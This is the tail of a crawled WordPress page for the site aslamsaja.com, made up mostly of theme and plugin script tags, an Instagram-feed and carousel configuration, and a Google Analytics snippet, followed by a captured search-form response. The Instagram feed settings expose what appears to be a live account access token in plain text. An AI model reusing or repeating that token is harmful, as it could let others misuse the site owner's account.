<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/magee-shortcodes.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/magee-modal.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.prettyPhoto.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.parallax.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/owl.carousel.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/jquery-masonry/jquery.masonry.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.easing.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var alchem_params = {"ajaxurl":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","themeurl":"http:\/\/aslamsaja.com\/wp-content\/themes\/alchem","responsive":"yes","site_width":"1170px","sticky_header":"yes","show_search_icon":"yes","slider_autoplay":"yes","slideshow_speed":"3000","portfolio_grid_pagination_type":"pagination","blog_pagination_type":"pagination","global_color":"#fdd200","admin_ajax_nonce":"25e81c7276","admin_ajax":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","isMobile":"0","footer_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/main.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=1.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","wdi_nonce":"f2111682f6","WDI_MINIFY":"true"};
var wdi_url = {"plugin_url":"http:\/\/aslamsaja.com\/wp-content\/plugins\/wd-instagram-feed\/","ajax_url":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user","invalid_users_format":"Provided feed users are invalid or obsolete for this version of plugin","feed_nomedia":"There is no media in this feed","follow":"Follow","show_alerts":"","wdi_token_flag_nonce":"79cc411f05","wdi_token_error_flag":""};
var wdi_feed_0 = {"feed_row":{"thumb_user":"aslamsaja6","feed_name":"Instagram - Aslam Saja","feed_thumb":"https:\/\/scontent.cdninstagram.com\/vp\/55ee192934d444e497828932f893ad8e\/5C8A4E05\/t51.2885-19\/44230427_315154482649861_4035904712770322432_n.jpg","published":"1","theme_id":"1","feed_users":"[{\"username\":\"aslamsaja6\",\"id\":\"9214048570\"}]","feed_display_view":"load_more_btn","sort_images_by":"date","display_order":"desc","follow_on_instagram_btn":"1","display_header":"1","number_of_photos":"20","load_more_number":"10","pagination_per_page_number":"12","pagination_preload_number":"10","image_browser_preload_number":"10","image_browser_load_number":"10","number_of_columns":"2","resort_after_load_more":"0","show_likes":"0","show_description":"0","show_comments":"0","show_usernames":"1","display_user_info":"1","display_user_post_follow_number":"1","show_full_description":"1","disable_mobile_layout":"0","feed_type":"thumbnails","feed_item_onclick":"lightbox","popup_fullscreen":"0","popup_width":"640","popup_height":"640","popup_type":"none","popup_autoplay":"0","popup_interval":"5","popup_enable_filmstrip":"0","popup_filmstrip_height":"70","autohide_lightbox_navigation":"1","popup_enable_ctrl_btn":"1","popup_enable_fullscreen":"1","popup_enable_info":"0","popup_info_always_show":"0","popup_info_full_width":"0","popup_enable_comment":"0","popup_enable_fullsize_image":"1","popup_enable_download":"0","popup_enable_share_buttons":"0","popup_enable_facebook":"0","popup_enable_twitter":"0","popup_enable_google":"0","popup_enable_pinterest":"0","popup_enable_tumblr":"0","show_image_counts":"0","enable_loop":"1","popup_image_right_click":"1","conditional_filters":"","conditional_filter_type":"none","show_username_on_thumb":"0","conditional_filter_enable":"0","liked_feed":"userhash","mobile_breakpoint":"640","redirect_url":"","feed_resolution":"optimal","id":"2","hashtag_top_recent":"1","nothing_to_display":"0","widget":false,"access_token":"9214048570.1677ed0.73776113ce614064afb934a0f9503439","wdi_feed_counter":0},"data":[],"usersData":[],"dataCount":"0"};
var wdi_theme_1 = {"theme_name":"Instagram","default_theme":"1","feed_container_bg_color":"#FFFFFF","feed_wrapper_width":"100%","feed_container_width":"100%","feed_wrapper_bg_color":"#FFFFFF","active_filter_bg_color":"#429fff","header_margin":"0px","header_padding":"5px","header_border_size":"0px","header_border_color":"#DDDDDD","header_position":"left","header_img_width":"40","header_border_radius":"0","header_text_padding":"5px","header_text_color":"#0f4973","header_font_weight":"400","header_text_font_size":"18px","header_text_font_style":"normal","follow_btn_border_radius":"3","follow_btn_padding":"25","follow_btn_margin":"10","follow_btn_bg_color":"#ffffff","follow_btn_border_color":"#0f4973","follow_btn_text_color":"#0f4973","follow_btn_font_size":"18","follow_btn_border_hover_color":"#0f4973","follow_btn_text_hover_color":"#0f4973","follow_btn_background_hover_color":"#ffffff","user_padding":"5px","user_horizontal_margin":"","user_border_size":"0px","user_border_color":"","user_img_width":"40","user_border_radius":"40","user_background_color":"","users_border_size":"0px","users_border_color":"","users_background_color":"","users_text_color":"#0f4973","users_font_weight":"400","users_text_font_size":"18px","users_text_font_style":"normal","user_description_font_size":"14px","lightbox_overlay_bg_color":"#25292c","lightbox_overlay_bg_transparent":"90","lightbox_bg_color":"#ffffff","lightbox_ctrl_btn_height":"20","lightbox_ctrl_btn_margin_top":"10","lightbox_ctrl_btn_margin_left":"7","lightbox_ctrl_btn_pos":"bottom","lightbox_ctrl_cont_bg_color":"#2a5b83","lightbox_ctrl_cont_border_radius":"4","lightbox_ctrl_cont_transparent":"80","lightbox_ctrl_btn_align":"center","lightbox_ctrl_btn_color":"#FFFFFF","lightbox_ctrl_btn_transparent":"100","lightbox_toggle_btn_height":"14","lightbox_toggle_btn_width":"100","lightbox_close_btn_border_radius":"16","lightbox_close_btn_border_width":"2","lightbox_close_btn_border_style":"none","lightbox_close_btn_border_color":"#FFFFFF","lightbox_close_btn_box_shadow":"none","lightbox_close_btn_bg_color":"#2a5b83","lightbox_close_btn_transparent":"100","lightbox_close_btn_width":"20","lightbox_close_btn_height":"20","lightbox_close_btn_top":"-10","lightbox_close_btn_right":"-10","lightbox_close_btn_size":"15","lightbox_close_btn_color":"#FFFFFF","lightbox_close_btn_full_color":"#000000","lightbox_close_btn_hover_color":"#000000","lightbox_comment_share_button_color":"#ffffff","lightbox_rl_btn_style":"fa-chevron","lightbox_rl_btn_bg_color":"#2a5b83","lightbox_rl_btn_transparent":"80","lightbox_rl_btn_box_shadow":"none","lightbox_rl_btn_height":"40","lightbox_rl_btn_width":"40","lightbox_rl_btn_size":"20","lightbox_close_rl_btn_hover_color":"#25292c","lightbox_rl_btn_color":"#FFFFFF","lightbox_rl_btn_border_radius":"20","lightbox_rl_btn_border_width":"0","lightbox_rl_btn_border_style":"none","lightbox_rl_btn_border_color":"#FFFFFF","lightbox_filmstrip_pos":"top","lightbox_filmstrip_thumb_margin":"0 1px","lightbox_filmstrip_thumb_border_width":"1","lightbox_filmstrip_thumb_border_style":"solid","lightbox_filmstrip_thumb_border_color":"#25292c","lightbox_filmstrip_thumb_border_radius":"0","lightbox_filmstrip_thumb_active_border_width":"0","lightbox_filmstrip_thumb_active_border_color":"#FFFFFF","lightbox_filmstrip_thumb_deactive_transparent":"70","lightbox_filmstrip_rl_btn_size":"20","lightbox_filmstrip_rl_btn_color":"#FFFFFF","lightbox_filmstrip_rl_bg_color":"#3B3B3B","lightbox_info_pos":"top","lightbox_info_align":"right","lightbox_info_bg_color":"#3b3b3b","lightbox_info_bg_transparent":"80","lightbox_info_border_width":"1","lightbox_info_border_style":"none","lightbox_info_border_color":"#3b3b3b","lightbox_info_border_radius":"5","lightbox_info_padding":"5px","lightbox_info_margin":"15px","lightbox_title_color":"#FFFFFF","lightbox_title_font_style":"segoe ui","lightbox_title_font_weight":"bold","lightbox_title_font_size":"13","lightbox_description_color":"#FFFFFF","lightbox_description_font_style":"segoe ui","lightbox_description_font_weight":"normal","lightbox_description_font_size":"14","lightbox_info_height":"30","lightbox_comment_width":"400","lightbox_comment_pos":"right","lightbox_comment_bg_color":"#ffffff","lightbox_comment_font_size":"12","lightbox_comment_font_color":"#000000","lightbox_comment_font_style":"segoe ui","lightbox_comment_author_font_size":"14","lightbox_comment_author_font_color":"#125688","lightbox_comment_author_font_color_hover":"#002160","lightbox_comment_date_font_size":"10","lightbox_comment_body_font_size":"12","lightbox_comment_input_border_width":"1","lightbox_comment_input_border_style":"none","lightbox_comment_input_border_color":"#666666","lightbox_comment_input_border_radius":"0","lightbox_comment_input_padding":"2px","lightbox_comment_input_bg_color":"#333333","lightbox_comment_button_bg_color":"#616161","lightbox_comment_button_padding":"3px 10px","lightbox_comment_button_border_width":"1","lightbox_comment_button_border_style":"none","lightbox_comment_button_border_color":"#666666","lightbox_comment_button_border_radius":"3","lightbox_comment_separator_width":"1","lightbox_comment_separator_style":"solid","lightbox_comment_separator_color":"#125688","lightbox_comment_load_more_color":"#125688","lightbox_comment_load_more_color_hover":"#000000","th_photo_wrap_padding":"5px","th_photo_wrap_border_size":"5px","th_photo_wrap_border_color":"#ffffff","th_photo_img_border_radius":"0px","th_photo_wrap_bg_color":"#FFFFFF","th_photo_meta_bg_color":"#FFFFFF","th_photo_meta_one_line":"1","th_like_text_color":"#8a8d8e","th_comment_text_color":"#8a8d8e","th_photo_caption_font_size":"14px","th_photo_caption_color":"#125688","th_feed_item_margin":"0","th_photo_caption_hover_color":"#8e8e8e","th_like_comm_font_size":"13px","th_overlay_hover_color":"#125688","th_overlay_hover_transparent":"50","th_overlay_hover_icon_color":"#FFFFFF","th_overlay_hover_icon_font_size":"25px","th_photo_img_hover_effect":"","mas_photo_wrap_padding":"5px","mas_photo_wrap_border_size":"0px","mas_photo_wrap_border_color":"gray","mas_photo_img_border_radius":"0px","mas_photo_wrap_bg_color":"#FFFFFF","mas_photo_meta_bg_color":"#FFFFFF","mas_photo_meta_one_line":"1","mas_like_text_color":"#8a8d8e","mas_comment_text_color":"#8a8d8e","mas_photo_caption_font_size":"14px","mas_photo_caption_color":"#125688","mas_feed_item_margin":"0","mas_photo_caption_hover_color":"#8e8e8e","mas_like_comm_font_size":"13px","mas_overlay_hover_color":"#125688","mas_overlay_hover_transparent":"50","mas_overlay_hover_icon_color":"#FFFFFF","mas_overlay_hover_icon_font_size":"25px","mas_photo_img_hover_effect":"","blog_style_photo_wrap_padding":"5px","blog_style_photo_wrap_border_size":"0px","blog_style_photo_wrap_border_color":"gray","blog_style_photo_img_border_radius":"0px","blog_style_photo_wrap_bg_color":"#FFFFFF","blog_style_photo_meta_bg_color":"#FFFFFF","blog_style_photo_meta_one_line":"1","blog_style_like_text_color":"#8a8d8e","blog_style_comment_text_color":"#8a8d8e","blog_style_photo_caption_font_size":"16px","blog_style_photo_caption_color":"#125688","blog_style_feed_item_margin":"0","blog_style_photo_caption_hover_color":"#8e8e8e","blog_style_like_comm_font_size":"20px","image_browser_photo_wrap_padding":"5px","image_browser_photo_wrap_border_size":"0px","image_browser_photo_wrap_border_color":"gray","image_browser_photo_img_border_radius":"0px","image_browser_photo_wrap_bg_color":"#FFFFFF","image_browser_photo_meta_bg_color":"#FFFFFF","image_browser_photo_meta_one_line":"1","image_browser_like_text_color":"#8a8d8e","image_browser_comment_text_color":"#8a8d8e","image_browser_photo_caption_font_size":"16px","image_browser_photo_caption_color":"#125688","image_browser_feed_item_margin":"0","image_browser_photo_caption_hover_color":"#8e8e8e","image_browser_like_comm_font_size":"20px","load_more_position":"center","load_more_padding":"4px","load_more_bg_color":"#ffffff","load_more_border_radius":"500px","load_more_height":"90px","load_more_width":"90px","load_more_border_size":"1px","load_more_border_color":"#0f4973","load_more_text_color":"#1e73be","load_more_text_font_size":"14px","load_more_wrap_hover_color":"transparent","pagination_ctrl_color":"#0f4973","pagination_size":"18px","pagination_ctrl_margin":"15px","pagination_ctrl_hover_color":"#25292c","pagination_position":"center","pagination_position_vert":"top","th_thumb_user_bg_color":"","th_thumb_user_color":"","mas_thumb_user_bg_color":"","mas_thumb_user_color":"","id":"1"};
var wdi_front = {"feed_counter":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_frontend.min.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/wdi_responsive.min.js?ver=1.3.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wdi_objectL10n = {"wdi_field_required":"Field is required.","wdi_mail_validation":"This is not a valid email address.","wdi_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/wdi_gallery_box.min.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.mobile.js?ver=1.3.9'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/js/gallerybox/jquery.fullscreen-0.4.1.js?ver=1.3.9'></script>
    
    <script>
    var swiper = new Swiper('.swiper-container', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        //centeredSlides: true,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 5,
       // slidesPerGroup: 3,
        loop: true,
        fitSlideGroupWithBlank: true,
        autoplay: 2500,
        autoplayDisableOnInteraction: false

    });
    
    var swiper2 = new Swiper('.swiper-container2', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        centeredSlides: false,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        //nextButton: '.swiper-button-next',
        //prevButton: '.swiper-button-prev',
        slidesPerView: 3,
//        slidesPerGroup: 1,
//        loop: true,
        fitSlideGroupWithBlank: true

    });
	
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-96557603-1', 'auto');
	  ga('send', 'pageview');
  
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aslamsaja.com/wp-admin/admin-ajax.php
body_size: 188
content:
<form role="search" class="search-form" action="http://aslamsaja.com/">
 <div>
  <label class="sr-only">Search for:</label>
   <input type="text" name="s" value="" placeholder="Search...">
   <input type="submit" value="">
  </div>
 </form>